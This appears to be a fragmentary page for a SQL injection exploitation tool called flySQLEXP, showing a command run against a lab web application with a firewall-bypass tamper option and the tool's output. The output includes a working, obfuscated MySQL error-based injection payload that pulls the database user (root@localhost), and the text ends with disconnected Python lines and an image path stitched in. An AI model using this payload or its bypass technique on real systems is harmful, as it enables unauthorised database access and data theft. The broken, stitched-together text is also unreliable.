 #! /usr/bin/env python
D:\PythonProjects\flySQLEXP>python SQLEXP.py -u  "http://192.168.153.128/sqlinject/sqlinject.php?" -p id --data="id=1" --string=wang --tech E --dbms mysql --current-user  --method=post --tamper=yunsuo_bypass --proxy=http://127.0.0.1:
Version 1.0.0 by flystart mail:root@flystart.org
Usage: SQLEXP.py [options]
Options:
-h, --help  show this help message and exit
[*] get current_user
[+]  xor exp(~(/*!50000select/*!40000*/ * from(/*!50000select/*!40000*/ ((/*!50000select/*!40000*/ /*!concat*/(1,0x4a6a544366,user(),0x4a6a544366,1) from information_schema.schemata limit 0,1)))a))
[*] CurrentUser:root@localhost
[+] CurrentUser is:root@localhost
# boundary = b
boundary = do(boundary)
query = do(query)
return boundary,query